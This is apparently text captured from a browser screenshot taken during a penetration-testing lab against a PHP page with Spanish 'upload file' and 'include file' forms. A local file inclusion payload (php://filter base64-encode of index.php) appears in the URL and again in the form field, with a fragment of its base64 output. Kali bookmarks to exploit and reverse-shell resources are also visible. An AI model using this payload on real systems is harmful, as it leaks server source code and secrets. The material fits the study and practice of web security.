 192.168.10.70/NAMARI/index.php?page=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dindex.php
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Corrector ortográfico … GTFOBins Online - Reverse Shell … UAC Bypass | yuyudhn'… HackTricks - HackTricks New Tab
mdiYSgyNTUsIDI1NSwgMjU1LCAwLjgpOwogICAgICAgICAgICBwYWRkaW5nOiAxMHB4OwogICAgICAgICAgICBib3JkZXItcmFkaXVzOiA1cHg7CiAgICAgICAgfQoKICAgICAgICBmb3JtIHsKICAgICAgICAgICAgYmFja2dyb3VuZC1jb2xvcjogcmdiYSgyNTUsIDI1NSwgMjU1L
Subir Archivo
Selecciona un archivo para subir:
Browse... No file selected.
Subir Archivo
Incluir Archivo
Archivo a incluir:
php://filter/convert.base64-encode/resource=index.php
Incluir